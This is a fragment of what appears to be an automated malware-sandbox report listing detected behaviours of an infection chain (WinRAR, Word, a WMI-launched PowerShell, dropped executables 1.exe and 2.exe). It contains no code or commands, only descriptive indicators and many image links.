

Starts Microsoft Office Application
- WinRAR.exe (PID: 2092)
PowerShell script executed
- POwersheLL.exe (PID: 3496)
Executed via WMI
- POwersheLL.exe (PID: 3496)
Creates files in the user directory
- POwersheLL.exe (PID: 3496)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 2092)
Reads Internet Cache Settings
- 1.exe (PID: 3716)
Connects to server without host name
- 1.exe (PID: 3716)
Checks for external IP
- 2.exe (PID: 2804)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2944)
Creates files in the user directory
- WINWORD.EXE (PID: 2944)










